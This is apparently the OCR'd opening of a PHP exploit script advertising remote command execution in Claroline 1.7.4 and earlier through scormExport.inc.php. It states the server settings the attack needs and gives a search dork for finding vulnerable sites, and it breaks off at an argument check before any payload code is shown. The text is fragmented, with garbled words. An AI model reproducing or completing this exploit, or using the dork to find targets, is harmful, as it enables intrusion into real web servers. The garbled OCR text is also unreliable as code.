
<?
echo
"Claroline <= 1.7.4 
\"scormExport.inc.php\" remote cmmnds 
xctn\r\n"
;
echo
"by rgod rgod@autistici.org\r\n"
;
echo
"site: 
http://retrogod.altervista.org\r\n\r\n"
;
echo
"-> works with register_globals = 
On & allow_url_fopen = On\r\n\r\n"
;
echo
"dork: \"Powered by Claroline\" -
demo\r\n\r\n"
;
if
(
$argc
<
5
)
{